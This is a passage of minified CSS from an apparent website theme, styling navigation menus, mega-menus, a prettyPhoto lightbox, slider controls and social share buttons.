pulsate{0%{-webkit-transform:scale(1,1);opacity:1;}50%{-webkit-transform:scale(.75,.75);opacity:0;}100%{-webkit-transform:scale(1,1);opacity:1;}}@-moz-keyframes pulsate{0%{-moz-transform:scale(1,1);opacity:1;}50%{-moz-transform:scale(.75,.75);opacity:0;}100%{-moz-transform:scale(1,1);opacity:1;}}@-o-keyframes pulsate{0%{-o-transform:scale(1,1);opacity:1;}50%{-o-transform:scale(.75,.75);opacity:0;}100%{-o-transform:scale(1,1);opacity:1;}}@keyframes pulsate{0%{transform:scale(1,1);opacity:1;}50%{transform:scale(.75,.75);opacity:0;}100%{transform:scale(1,1);opacity:1;}}   .ui--custom-menu-bar{margin-bottom:30px;line-height:0;overflow:hidden;}.ui--custom-menu-bar.fullwidth-container{border-top:1px solid #ebebeb;border-bottom:1px solid #dbdbdb;}.ui--custom-menu-bar ul{list-style:none none;margin:0 2px 0 1px;padding:0;display:inline-block;*display:inline;*zoom:1;}.ui--custom-menu-bar ul > li{position:relative;margin:-1px 0;padding:0;display:inline-block; *display:inline;*zoom:1;z-index:2;border-left:1px solid #e0e0e0;overflow:hidden;}.ui--custom-menu-bar.orientation-vertical ul{display:block;width:auto;}.ui--custom-menu-bar.orientation-vertical ul > li{display:block;margin:0 -2px 0 -1px !important;width:auto;border-left:0 !important;border-right:0 !important;border-bottom:1px solid #e0e0e0;}.ui--custom-menu-bar.orientation-vertical ul > li.last-item{border-bottom:0 !important;}.ui--custom-menu-bar.fullwidth-container ul > li{}.ui--custom-menu-bar.ui--box ul > li{}.ui--custom-menu-bar.ui--box.text-center ul > li.first-item,.ui--custom-menu-bar.ui--box.text-left ul > li.first-item{border-left:0;}.ui--custom-menu-bar ul > li.last-item{border-right:1px solid #e0e0e0;}.rtl .ui--custom-menu-bar ul > li.last-item{border-right:0;border-left:1px solid #e0e0e0;}.ui--custom-menu-bar.ui--box.text-center ul > li.last-item,.ui--custom-menu-bar.text-right ul > li.last-item{border-right:0;}.ui--custom-menu-bar ul > li > span,.ui--custom-menu-bar ul > li > a{position:relative;z-index:1;display:block;padding:20px 32px;text-decoration:none !important;white-space:nowrap;margin:0 -2px;}.ui--custom-menu-bar ul > li > span{color:#7c7c7c !important;}.ui--custom-menu-bar ul > li > a,.ui--custom-menu-bar ul > li strong{color:#333 !important;}.ui--custom-menu-bar ul > li .ui--icon{margin-right:6px;}.ui--custom-menu-bar ul > li.ui--icon-position-right .ui--icon{margin-left:6px;margin-right:0;}.ui--custom-menu-bar ul > li.ui--icon-position-center .ui--icon{margin-left:0;margin-right:0;}.ui--custom-menu-bar ul > li.title-item{border-left:0;}.ui--custom-menu-bar.fullwidth-container > ul > li.title-item{margin-left:-30px;}.rtl .ui--custom-menu-bar.fullwidth-container > ul > li.title-item{margin-left:0;margin-right:-30px;}.ui--custom-menu-bar ul > li.active-item{z-index:2;border-left:1px solid transparent;}.ui--custom-menu-bar ul > li.active-item > a,.ui--custom-menu-bar.hover-effect ul > li:hover > a{display:block;-webkit-box-shadow:inset 0 0 15px rgba(0,0,0,.20),inset -2px 0 2px rgba(0,0,0,.06),inset 2px 0 2px rgba(0,0,0,.06),inset 1px 0 0 rgba(0,0,0,.1),inset -1px 0 0 rgba(0,0,0,.1);-moz-box-shadow:inset 0 0 15px rgba(0,0,0,.20),inset -2px 0 2px rgba(0,0,0,.06),inset 2px 0 2px rgba(0,0,0,.06),inset 1px 0 0 rgba(0,0,0,.1),inset -1px 0 0 rgba(0,0,0,.1);box-shadow:inset 0 0 15px rgba(0,0,0,.20),inset -2px 0 2px rgba(0,0,0,.06),inset 2px 0 2px rgba(0,0,0,.06),inset 1px 0 0 rgba(0,0,0,.1),inset -1px 0 0 rgba(0,0,0,.1);background-color:#e9e9e9;}.ui--custom-menu-bar ul > li.ui--no-border-lr{border-left:0;border-right:0;}.ui--custom-menu-bar.orientation-vertical ul > li > span,.ui--custom-menu-bar.orientation-vertical ul > li > a{white-space:normal;} .ui--custom-menu-bar.ui--type-splitted ul{display:block;width:auto;}.ui--custom-menu-bar.ui--type-splitted ul > li.pull-left,.ui--custom-menu-bar.ui--type-splitted ul > li.pull-right{text-align:center;max-width:49%;}.ui--custom-menu-bar.ui--type-splitted ul > li.pull-left{border-right:1px solid #e0e0e0 !important;border-left:0;}.ui--custom-menu-bar.ui--type-splitted ul > li.pull-right{border-left:1px solid #e0e0e0 !important;border-right:0;} .ui--custom-menu-bar.ui--height-thin ul > li > span,.ui--custom-menu-bar.ui--height-thin ul > li > a{padding:12px 22px;} nav#navigation{margin:27px 0 0;position:absolute;left:0;top:50%;width:100%;margin-top:-30px;}.rtl nav#navigation{left:auto;right:0;}#header-navigation{margin:0;float:right;}#header-navigation > li{float:left;position:relative;border-bottom:1px solid transparent;}#header-navigation .text-left{text-align:left !important;}#header-navigation .text-right{text-align:right !important;}#header-navigation .text-center{text-align:center !important;}#header-navigation .text-justify{text-align:justify !important;}#header-navigation li.menu-item > a{cursor:pointer;}#header-navigation .link-disabled > a{cursor:pointer;}#header-navigation .sub-menu .link-disabled > a{cursor:text;}#header-navigation > li.top-level-item > a{display:block;float:left;margin:0 0 0px 0;padding:18px 19px 18px;border-bottom:2px solid transparent;color:#7c7c7c;white-space:nowrap;}#header-navigation.active > li.top-level-item.hover > a,#header-navigation > li.top-level-item:hover > a{color:#169fe6;border-color:#169fe6;}#header-navigation > li.current-menu-item > a{border-color:#169fe6;}#header-navigation > li.current-menu-item:hover > a{border-color:#169fe6;}#header-navigation.active > li.current-menu-item > a,#header-navigation:hover > li.current-menu-item > a{border-color:transparent;}#header-container.stuck #header-navigation > li > a{border-color:transparent !important;}#header-navigation > li.top-level-item.has-child.hover > a{color:#fff !important;text-shadow:0 -1px 0 rgba(0,0,0,.5);background-color:#0e7add;*background-color:#0e7add;background-image:url('[data-uri]');background-image:-moz-linear-gradient(top,#1fc4f0,#0e7add);background-image:-webkit-gradient(linear,0 0,0 100%,from(#1fc4f0),to(#0e7add));background-image:-webkit-linear-gradient(top,#1fc4f0,#0e7add);background-image:-o-linear-gradient(top,#1fc4f0,#0e7add);background-image:linear-gradient(to bottom,#1fc4f0,#0e7add);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='#1fc4f0',endColorstr='#0e7add');-webkit-background-clip:padding-box;-moz-background-clip:padding;background-clip:padding-box;transition:none;-moz-transition:none;-webkit-transition:none;-o-transition:none;}.modern-browser #header-navigation > li.top-level-item > a{filter:none !important;}#header-navigation > li.top-level-item > a .ui--caret{margin-right:-5px;margin-left:8px;}#header-navigation li > ul.sub-menu{display:block !important;z-index:12000;opacity:1 !important;float:none !important;*zoom:1;overflow:visible !important;visibility:visible !important;}#header-navigation li.hover > ul.sub-menu,#header-navigation li:hover > ul.sub-menu{display:block;}#header-navigation li > ul.sub-menu{position:absolute;left:0; margin:0 0 0 0;top:-99999px;z-index:1000;display:block !important;width:205px;border:1px solid #ebebeb;list-style:none;background-color:#ffffff;-webkit-box-shadow:0 1px 10px rgba(0,0,0,.07),0 1px 0 rgba(0,0,0,.05);-moz-box-shadow:0 1px 10px rgba(0,0,0,.07),0 1px 0 rgba(0,0,0,.05);box-shadow:0 1px 10px rgba(0,0,0,.07),0 1px 0 rgba(0,0,0,.05);-webkit-background-clip:padding-box;-moz-background-clip:padding;background-clip:padding-box;}#header-navigation li > ul.sub-menu:after{background:#0e7add;display:block;line-height:0;content:"";position:absolute;height:2px;left:-1px;right:-1px;top:-3px;}#header-navigation li.hover > ul.sub-menu{top:100%;}#header-navigation li > ul.sub-menu > li > ul.sub-menu{top:-99999px;right:-100%;margin-right:-2px;left:auto;}#header-navigation li > ul.sub-menu > li.hover > ul.sub-menu{top:-1px;}.ie7 #header-navigation li > ul.sub-menu > li.hover > ul.sub-menu{top:-2px;}#header-navigation li.fallout li{position:relative;}#header-navigation li.fallout > ul.sub-menu li > a{position:static;display:block;padding:10px 20px;line-height:18px;color:#7c7c7c;border-bottom:1px solid #ebebeb;}#header-navigation li > ul.sub-menu li:hover > a{color:#169fe6;}#header-navigation li > ul.sub-menu li a .ui--caret{position:absolute;right:12px;top:50%;margin-top:-9px;} #header-navigation li > ul.sub-menu li:last-child > a{border-bottom:0;}#header-navigation li.to-left > ul.sub-menu{left:auto;right:0;float:left;margin:0 0 0 0;}#header-navigation li > ul.sub-menu > li.to-left > ul.sub-menu{right:auto;left:-100%;margin-right:0;margin-left:-2px;} #header-navigation > .megamenu > ul.sub-menu{width:600px;-webkit-box-shadow:0 1px 10px rgba(0,0,0,.07),0 1px 0 rgba(0,0,0,.05),0 5px 10px rgba(0,0,0,.1);-moz-box-shadow:0 1px 10px rgba(0,0,0,.07),0 1px 0 rgba(0,0,0,.05),0 5px 10px rgba(0,0,0,.1);box-shadow:0 1px 10px rgba(0,0,0,.07),0 1px 0 rgba(0,0,0,.05),0 5px 10px rgba(0,0,0,.1);}.old-browser #header-navigation > .megamenu ul.sub-menu{filter :alpha(opacity=100) !important;opacity:1 !important;}#header-navigation > .megamenu.layout-fullwidth{position:static !important;}#header-navigation > .megamenu.layout-fullwidth > ul.sub-menu{width:100%;max-width:958px;margin:-1px 0 0 !important;left:0;right:0;}#header-navigation > .megamenu .menu-item > a,#header-navigation > .megamenu .style--standard > a,#header-navigation > .megamenu .style--big-title > a,#header-navigation > .megamenu .style--strong-title > a{position:relative;display:block;padding:10px 20px;line-height:18px;color:#7c7c7c;border-bottom:1px solid #ebebeb;}#header-navigation > .megamenu .style--standard > a:hover,#header-navigation > .megamenu .style--list > a:hover{color:#169fe6;}.ie8 #header-navigation > .megamenu .style--big-title > a{margin-left:1px;}#header-navigation > .megamenu .style--big-title > a,#header-navigation > .megamenu .style--big-title:hover > a{color:#7c7c7c;}#header-navigation > .megamenu > ul.sub-menu > li > ul.sub-menu > li.menu-item:last-child > a{border-bottom:0;}#header-navigation > .megamenu > ul.sub-menu > li > ul.sub-menu > li.menu-item:last-child > ul.sub-menu{border-bottom:0 !important;margin-bottom:0;} #header-navigation > .megamenu .style--big-title > a{padding:18px 20px 18px !important;line-height:18px;font-weight:bold;text-align:center;border-bottom:1px solid transparent;background-color:#f1f1f1;*background-color:#f1f1f1;background-image:url('[data-uri]');background-image:-moz-linear-gradient(top,#ffffff,#f1f1f1);background-image:-webkit-gradient(linear,0 0,0 100%,from(#ffffff),to(#f1f1f1));background-image:-webkit-linear-gradient(top,#ffffff,#f1f1f1);background-image:-o-linear-gradient(top,#ffffff,#f1f1f1);background-image:linear-gradient(to bottom,#ffffff,#f1f1f1);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='#ffffff',endColorstr='#f1f1f1');-ms-filter:"progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='#ffffff',endColorstr='#f1f1f1')";text-shadow:0 1px 0 #fff;}#header-navigation > .megamenu .style--big-title > a{border-color:#ebebeb !important;border-bottom:1px solid #ebebeb !important;}#header-navigation > .megamenu .style--strong-title > a{font-weight:bold;text-align:center;border-bottom:0 !important;}#header-navigation > .megamenu ul.sub-menu ul.sub-menu{left:auto;right:auto;top:auto;bottom:auto;margin:0 !important;position:static !important;display:block !important;visibility:visible !important;opacity:1 !important;height:auto !important;width:100% !important;background:none !important;background-color:transparent !important;border:0;-webkit-box-shadow:none !important;-moz-box-shadow:none !important;box-shadow:none !important;}#header-navigation > .megamenu ul.sub-menu ul.sub-menu:after{display:none;}#header-navigation > .megamenu .level-1:after{background:#ebebeb;display:block;line-height:0;content:"";position:absolute;top:0;margin-left:0;width:1px;height:100%;z-index:1000;}#header-navigation > .megamenu .level-1:first-child:after{display:none;} #header-navigation > .megamenu > ul.sub-menu > li > ul.sub-menu > li > ul.sub-menu{border-bottom:1px solid #ebebeb;padding-bottom:10px !important;}#header-navigation > .megamenu > ul.sub-menu > li > ul.sub-menu > li > ul.sub-menu > li{}#header-navigation > .megamenu .style--list > a{border:0 !important;padding:3px 20px 3px 25px !important;display:block !important;float:none !important;}#header-navigation > .megamenu > ul.sub-menu li > a .ui--caret{display:none;}#header-navigation > .megamenu .style--list > a .ui--caret{display:inline;position:static;margin-right:12px;}#header-navigation > .megamenu > ul.sub-menu > li > ul.sub-menu > li{*zoom:1;}#header-navigation > .megamenu > ul.sub-menu > li > ul.sub-menu > li:before,#header-navigation > .megamenu > ul.sub-menu > li > ul.sub-menu > li:after{display:table;line-height:0;content:"";}#header-navigation > .megamenu > ul.sub-menu > li > ul.sub-menu > li:after{clear:both;}#header-navigation > .megamenu > ul.sub-menu > li.megamenu-divider{position:static;float:none;width:100% !important;display:block;clear:both;height:1px;background-color:#ebebeb;margin-top:-1px !important;}#header-navigation > .megamenu > ul.sub-menu .megamenu-image{text-align:center;margin:0;}#header-navigation > .megamenu > ul.sub-menu .megamenu-image img{max-width:100%;height:auto;}#header-navigation > .megamenu > ul.sub-menu .megamenu-html{margin:20px 20px 10px;}#header-navigation > .megamenu.columns-1 > ul.sub-menu > li{float:none;width:100%;}#header-navigation > .megamenu > ul.sub-menu > li{width:25%;float:left;}#header-navigation > .megamenu.columns-2 > ul.sub-menu > li{width:50%;float:left;}#header-navigation > .megamenu.columns-3 > ul.sub-menu > li{width:33.3333333%;float:left;}#header-navigation > .megamenu.columns-4 > ul.sub-menu > li{width:25%;float:left;}#header-navigation > .megamenu.columns-5 > ul.sub-menu > li{width:20%;float:left;}#header-navigation > .megamenu.columns-6 > ul.sub-menu > li{width:16.65%;float:left;}#header-navigation-toggle{position:relative;}#header-navigation-toggle a{display:block;padding:10px 20px;border:1px solid transparent;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;}#header-navigation-toggle a .ui--caret{position:absolute;left:auto !important;right:20px !important;top:50% !important;margin-top:-6px !important;margin-right:0 !important;font-size:14px;}.rtl #header-navigation-toggle a .ui--caret{right:auto !important;left:20px !important;margin-left:0 !important;}@media (min-width:768px){.header-layout-blocking.no-stuck #logo,.header-layout-blocking.no-stuck nav#navigation{float:none !important;display:block;margin-top:0;margin:0 auto;max-width:100%;position:relative;text-align:center;line-height:0;}.header-layout-blocking.no-stuck #header-navigation{display:inline-block;text-align:left;float:none !important;}.header-layout-blocking.logo-position-left.no-stuck #logo{text-align:left;}.header-layout-blocking.logo-position-right.no-stuck #logo{text-align:right;}.header-layout-blocking.logo-position-center.no-stuck #logo{text-align:center;}.header-layout-blocking.navigation-position-left.no-stuck nav#navigation{text-align:left;}.header-layout-blocking.navigation-position-right.no-stuck nav#navigation{text-align:right;}.header-layout-blocking.navigation-position-center.no-stuck nav#navigation{text-align:center;}.header-layout-blocking.no-stuck #header-navigation > .megamenu.layout-fullwidth{position:static;}.header-layout-blocking.no-stuck #header-navigation > .megamenu.layout-fullwidth > ul.sub-menu{width:100%;margin:0;left:0;right:0;}.sticky-header-layout-blocking.stuck #logo,.sticky-header-layout-blocking.stuck nav#navigation{float:none !important;display:block;margin-top:0;margin:0 auto;max-width:100%;position:relative;text-align:center;line-height:0;}.sticky-header-layout-blocking.stuck #header-navigation{display:inline-block;text-align:left;float:none !important;}.sticky-header-layout-blocking.sticky-logo-position-left.stuck #logo{text-align:left;}.sticky-header-layout-blocking.sticky-logo-position-right.stuck #logo{text-align:right;}.sticky-header-layout-blocking.sticky-logo-position-center.stuck #logo{text-align:center;}.sticky-header-layout-blocking.sticky-navigation-position-left.stuck nav#navigation{text-align:left;}.sticky-header-layout-blocking.sticky-navigation-position-right.stuck nav#navigation{text-align:right;}.sticky-header-layout-blocking.sticky-navigation-position-center.stuck nav#navigation{text-align:center;}.sticky-header-layout-blocking.stuck #header-navigation > .megamenu.layout-fullwidth{position:static;}.sticky-header-layout-blocking.stuck #header-navigation > .megamenu.layout-fullwidth > ul.sub-menu{width:100%;margin:0;left:0;right:0;}.sticky-header-layout-blocking.sticky-hidden-logo.stuck #logo{display:none !important;}} .menu-item-lang-selector > ul{width:auto !important;min-width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.menu-item-lang-selector > ul > li,.menu-item-lang-selector > ul > li > a{white-space:nowrap;}.o--no-lang-name ul > li{text-align:center;}.menu-item-lang-selector .flag{margin-right:6px;}.rtl .menu-item-lang-selector .flag{margin-left:6px;margin-right:0;} .portfolio-container .passive-item{pointer-events:none;}.old-browser .portfolio-container .passive-item,.old-browser .portfolio-container .passive-item *{filter :alpha(opacity=30) !important;opacity :.3 !important;}.portfolio-container.layout--normal > .row{margin-bottom:12px;}.portfolio-container.layout--normal > .row:last-child{margin-bottom:0;}   div.pp_envision .pp_top,div.pp_envision .pp_top .pp_middle,div.pp_envision .pp_top .pp_left,div.pp_envision .pp_top .pp_right,div.pp_envision .pp_bottom,div.pp_envision .pp_bottom .pp_left,div.pp_envision .pp_bottom .pp_middle,div.pp_envision .pp_bottom .pp_right{height:13px;}div.pp_envision div.ppt{color:#f8f8f8;margin:0 0 3px 80px !important;max-width:75%}div.pp_envision #pp_full_res{background:#fff;line-height:0 !important;}  div.pp_envision .pp_expand{background:url(../../includes/modules/module.prettyPhoto/default/sprite.png) 0 -29px no-repeat;cursor:pointer;width:28px;height:28px;} div.pp_envision .pp_expand:hover{background:url(../../includes/modules/module.prettyPhoto/default/sprite.png) 0 -56px no-repeat;cursor:pointer;} div.pp_envision .pp_contract{background:url(../../includes/modules/module.prettyPhoto/default/sprite.png) 0 -84px no-repeat;cursor:pointer;width:28px;height:28px;} div.pp_envision .pp_contract:hover{background:url(../../includes/modules/module.prettyPhoto/default/sprite.png) 0 -113px no-repeat;cursor:pointer;} div.pp_envision .pp_close{cursor:pointer;right:14px;top:-42px;} div.pp_envision #pp_full_res .pp_inline{color:#000;}div.pp_envision .pp_gallery ul li a{background:url(../../includes/modules/module.prettyPhoto/default/default_thumb.png) center center #f8f8f8;border:1px solid #aaa;}div.pp_envision .pp_gallery ul li a:hover,div.pp_envision .pp_gallery ul li.selected a{border-color:#fff;}div.pp_envision .pp_social{margin-top:7px;}div.pp_envision .pp_gallery a.pp_arrow_previous,div.pp_envision .pp_gallery a.pp_arrow_next{position:static;left:auto;position:relative;}div.pp_envision .pp_nav .pp_play,div.pp_envision .pp_nav .pp_pause{background:url(../../includes/modules/module.prettyPhoto/default/sprite.png) -51px 1px no-repeat;height:30px;width:30px;}div.pp_envision .pp_nav .pp_pause{background-position:-51px -29px;}div.pp_envision .pp_details{position:absolute;text-align:center;}div.pp_envision a.pp_arrow_previous,div.pp_envision a.pp_arrow_next{background:url(../../includes/modules/module.prettyPhoto/default/sprite.png) -31px -3px no-repeat;height:20px;margin:4px 0 0 0;width:20px;}div.pp_envision a.pp_arrow_next{left:52px;background-position:-82px -3px;} div.pp_envision .pp_content_container .pp_details{margin-top:5px;}div.pp_envision .pp_current_text{clear:none;height:30px;position:absolute;top:-42px;left:18px;}div.pp_envision .pp_current_text .currentTextHolder{left:0;margin:0;position:absolute;}div.pp_envision .pp_current_text .pp_play:hover,div.pp_envision .pp_current_text .pp_pause:hover,div.pp_envision .pp_arrow_next:hover,div.pp_envision .pp_arrow_previous:hover{opacity:0.7;}div.pp_envision .pp_description{padding:10px 20px;margin:5px auto 5px auto;max-width:75%;min-width:200px;text-align:center;display:inline-block;}div.pp_envision a.pp_previous,div.pp_envision a.pp_next{z-index:1500;background:rgba(255,255,255,.01);}div.pp_envision a.pp_previous > span,div.pp_envision a.pp_next > span{position:absolute;top:50%;margin-top:-30px;filter:alpha(opacity=0);opacity:0;transition :all .7s cubic-bezier(0.190,1.000,0.220,1.000);-moz-transition :all .7s cubic-bezier(0.190,1.000,0.220,1.000);-webkit-transition:all .7s cubic-bezier(0.190,1.000,0.220,1.000);-o-transition :all .7s cubic-bezier(0.190,1.000,0.220,1.000);padding:0 50px;}div.pp_envision a.pp_previous > span{margin-left:-50px;}div.pp_envision a.pp_next > span{margin-right:-50px;}.pp_hoverContainer{direction:ltr !important;}div.pp_envision a.pp_previous:hover > span,div.pp_envision a.pp_next:hover > span{filter:alpha(opacity=100);opacity:1;}html.no-csstransforms div.pp_envision a.pp_previous > span{left:-100px;}html.no-csstransforms div.pp_envision a.pp_next > span{right:-100px;}html.csstransforms div.pp_envision a.pp_previous > span{-webkit-transform:translateX(-100px);-ms-transform:translateX(-100px);transform:translateX(-100px);}html.csstransforms div.pp_envision a.pp_next > span{right:0;-webkit-transform:translateX(100px);-ms-transform:translateX(100px);transform:translateX(100px);}html.no-csstransforms div.pp_envision a.pp_previous:hover > span{left:-20px;}html.no-csstransforms div.pp_envision a.pp_next:hover > span{right:-20px;}html.csstransforms div.pp_envision a.pp_previous:hover > span{-webkit-transform:translateX(-20px);-ms-transform:translateX(-20px);transform:translateX(-20px);}html.csstransforms div.pp_envision a.pp_next:hover > span{right:0;-webkit-transform:translateX(20px);-ms-transform:translateX(20px);transform:translateX(20px);}div.pp_envision .pp_loaderIcon{background:url(../../includes/modules/module.prettyPhoto/default/loader.gif) center center no-repeat;background-color:#fff;padding:20px;} div.pp_envision .pp_description,div.pp_envision .pp_loaderIcon{-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;}div.pp_envision .pp_fade{-webkit-box-shadow:0 0 20px rgba(0,0,0,.75);-moz-box-shadow:0 0 20px rgba(0,0,0,.75);box-shadow:0 0 20px rgba(0,0,0,.75);}div.pp_envision .pp_expand,div.pp_envision .pp_contract{transition:none !important;-moz-transition:none !important;-webkit-transition:none !important;-o-transition:none !important;} div.pp_pic_holder a:focus{outline:none;}div.pp_overlay{background:#000;display:none;left:0;position:absolute;top:0;width:100%;z-index:12100;}div.pp_pic_holder{display:none;position:absolute;width:100px;z-index:12101;}.pp_top{height:20px;position:relative;}* html .pp_top{padding:0 20px;}.pp_top .pp_left{height:20px;left:0;position:absolute;width:20px;}.pp_top .pp_middle{height:20px;left:20px;position:absolute;right:20px;}* html .pp_top .pp_middle{left:0;position:static;}.pp_top .pp_right{height:20px;left:auto;position:absolute;right:0;top:0;width:20px;}.pp_content{height:40px;min-width:40px;}* html .pp_content{width:40px;}.pp_fade{display:none;}.pp_content_container{position:relative;text-align:left;width:100%;}.pp_content_container .pp_left{padding-left:20px;}.pp_content_container .pp_right{padding-right:20px;}.pp_content_container .pp_details{float:left;margin:10px 0 2px 0;}.pp_description{display:none;margin:0;}.pp_social{float:left;margin:0;}.pp_social .facebook{float:left;margin-left:5px;width:55px;overflow:hidden;}.pp_social .twitter{float:left;}.pp_nav{margin:3px 10px 0 0;}.pp_nav .pp_play,.pp_nav .pp_pause{float:left;margin-right:4px;text-indent:-10000px;}a.pp_arrow_previous,a.pp_arrow_next{display:block;float:left;height:15px;margin-top:3px;overflow:hidden;text-indent:-10000px;width:14px;}.pp_hoverContainer{position:absolute;top:0;width:100%;z-index:2000;}.pp_gallery{display:none;left:50%;margin-top:-50px;position:absolute;z-index:10000;}.pp_gallery{display:none !important;}.pp_gallery div{float:left;overflow:hidden;position:relative;}.pp_gallery ul{float:left;height:35px;margin:0 0 0 5px;padding:0;position:relative;white-space:nowrap;}.pp_gallery ul a{border:1px #000 solid;border:1px rgba(0,0,0,0.5) solid;display:block;float:left;height:33px;overflow:hidden;}.pp_gallery ul a:hover,.pp_gallery li.selected a{border-color:#fff;}.pp_gallery ul a img{border:0;}.pp_gallery li{display:block;float:left;margin:0 5px 0 0;padding:0;}.pp_gallery li.default a{display:block;height:33px;width:50px;}.pp_gallery li.default a img{display:none;}.pp_gallery .pp_arrow_previous,.pp_gallery .pp_arrow_next{margin-top:7px !important;}a.pp_next{display:block;float:right;height:100%;width:49%;}a.pp_previous{display:block;float:left;height:100%;width:49%;}a.pp_expand,a.pp_contract{cursor:pointer;display:none;height:20px;position:absolute;right:30px;text-indent:-10000px;top:10px;width:20px;z-index:20000;}.rtl a.pp_expand,.rtl a.pp_contract{text-indent:10000px;}a.pp_close{position:absolute;right:0;top:0;display:block;text-indent:0 !important;}.pp_bottom{height:20px;position:relative;}* html .pp_bottom{padding:0 20px;}.pp_bottom .pp_left{height:20px;left:0;position:absolute;width:20px;}.pp_bottom .pp_middle{height:20px;left:20px;position:absolute;right:20px;}* html .pp_bottom .pp_middle{left:0;position:static;}.pp_bottom .pp_right{height:20px;left:auto;position:absolute;right:0;top:0;width:20px;}.pp_loaderIcon{display:block;height:24px;left:50%;margin:-12px 0 0 -12px;position:absolute;top:50%;width:24px;}#pp_full_res{line-height:1 !important;}#pp_full_res .pp_inline{text-align:left;}#pp_full_res .pp_inline p{margin:0 0 15px 0;}div.ppt{color:#fff;display:none;font-size:17px;margin:0 0 5px 15px;z-index:9999;} .ui--rev-slider{-webkit-backface-visibility:hidden;direction:ltr;}.ie9 .tp-caption.caption-primary > div{filter:none !important;}.rev_slider_wrapper .tp-leftarrow.custom:hover,.rev_slider_wrapper .tp-rightarrow.custom:hover{background-position:0 0 !important;}.slider-navigation-wrapper i{text-shadow:0 -1px 0 rgba(0,0,0,.25);}.modern-browser .rev_slider_wrapper .tparrows{filter:none !important;}.rev_slider_wrapper .tparrows.custom{transition:opacity 0.2s ease-in-out;-moz-transition:opacity 0.2s ease-in-out;-webkit-transition:opacity 0.2s ease-in-out;-o-transition:opacity 0.2s ease-in-out;background:none;background-image:none;background-color:#333;}.rev_slider_wrapper .tparrows .slider-navigation-wrapper{position:absolute;width:100%;height:18px;text-align:center;top:50%;left:0;color:#fff;} .rev_slider_wrapper .tparrows.custom{height:60px;}.rev_slider_wrapper .tparrows.custom .slider-navigation-wrapper{margin-top:-8px;}.rev_slider_wrapper .tp-leftarrow.custom{box-shadow:1px 0 8px rgba(0,0,0,.2);-webkit-border-top-right-radius:3px;-webkit-border-bottom-right-radius:3px;-moz-border-radius-topright:3px;-moz-border-radius-bottomright:3px;border-top-right-radius:3px;border-bottom-right-radius:3px;}.rev_slider_wrapper .tp-rightarrow.custom{box-shadow:-1px 0 8px rgba(0,0,0,.2);-webkit-border-top-left-radius:3px;-webkit-border-bottom-left-radius:3px;-moz-border-radius-topleft:3px;-moz-border-radius-bottomleft:3px;border-top-left-radius:3px;border-bottom-left-radius:3px;}.tp-leftarrow.custom .slider-navigation-wrapper{margin-left:-2px;}.tp-rightarrow.custom .slider-navigation-wrapper{margin-left:2px;}.rev_slider_wrapper .tparrows.custom .slider-navigation-wrapper i{font-size:18px !important;}.tp-bullets .bullet.selected .ui--bullets-color{display:block;}.tp-bullets.simplebullets.custom .bullet{background:none !important;margin:2px !important;width:17px;height:17px;cursor:pointer;position:relative;float:left;}.tp-bullets.simplebullets.custom .bullet{background:none !important;margin:2px !important;width:17px;height:17px;}.tp-bullets.simplebullets.custom .tp-leftarrow.custom,.tp-bullets.simplebullets.custom .tp-rightarrow.custom{width:30px !important;height:30px !important;margin:-4px 2px 0 !important;-moz-border-radius:3px !important;-webkit-border-radius:3px !important;border-radius:3px !important;}.tp-bullets.simplebullets.custom .tp-leftarrow.custom .slider-navigation-wrapper,.tp-bullets.simplebullets.custom .tp-rightarrow.custom .slider-navigation-wrapper{margin-top:-10px !important;margin-left:0 !important;margin-right:0 !important;}.tp-bullets.simplebullets.custom .tp-leftarrow.custom .slider-navigation-wrapper i,.tp-bullets.simplebullets.custom .tp-rightarrow.custom .slider-navigation-wrapper i{font-size:13px !important;}.tp-caption.caption-primary > div{position:absolute;text-shadow:none;margin:0px;border-width:0px;border-style:none;padding:10px 20px;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;color:#ffffff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#0e7add;*background-color:#0e7add;background-image:url('[data-uri]');background-image:-moz-linear-gradient(top,#1fc4f0,#0e7add);background-image:-webkit-gradient(linear,0 0,0 100%,from(#1fc4f0),to(#0e7add));background-image:-webkit-linear-gradient(top,#1fc4f0,#0e7add);background-image:-o-linear-gradient(top,#1fc4f0,#0e7add);background-image:linear-gradient(to bottom,#1fc4f0,#0e7add);background-repeat:repeat-x;-ms-filter:"progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='#1fc4f0',endColorstr='#0e7add')"; filter:progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='#1fc4f0',endColorstr='#0e7add');}.tp-caption.caption-primary h1,.tp-caption.caption-primary h2,.tp-caption.caption-primary h3,.tp-caption.caption-primary h4,.tp-caption.caption-primary h5,.tp-caption.caption-primary h6{margin:0;} .ui--shadow{display:block;pointer-events:none;position:relative;z-index:1;}.ui--shadow img{pointer-events:none;margin:auto;display:block;width:100% !important;max-width:1170px !important;max-height:none !important;height:auto !important;}.ui--shadow-abs img{position:absolute;}.ui--shadow-top{position:relative;z-index:2;}.ui--shadow{max-height:18px;}.ui--shadow.ui--shadow-type-1{max-height:30px;}.ui--shadow.ui--shadow-type-5{max-height:30px;}.ui--shadow-abs{height:18px;}.ui--shadow-abs.ui--shadow-type-1{height:30px;}.ui--shadow-abs.ui--shadow-type-5{height:30px;}.ui--shadow-reset{margin-top:-18px;} .ui--sharrre{display:block;*zoom:1;margin-bottom:12px;}.ui--sharrre .sharrre i{margin-right:3px;}.ui--sharrre .sharrre h5{margin:0;}.ui--sharrre-counter-hidden .ui--sharrre-count{display:none !important;}.btn-facebook{color:#FFFFFF !important;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#4965A0;*background-color:#4965A0;background-image:url('[data-uri]');background-image:-moz-linear-gradient(top,#4965A0,#2d3f7c);background-image:-webkit-gradient(linear,0 0,0 100%,from(#4965A0),to(#2d3f7c));background-image:-webkit-linear-gradient(top,#4965A0,#2d3f7c);background-image:-o-linear-gradient(top,#4965A0,#2d3f7c);background-image:linear-gradient(to 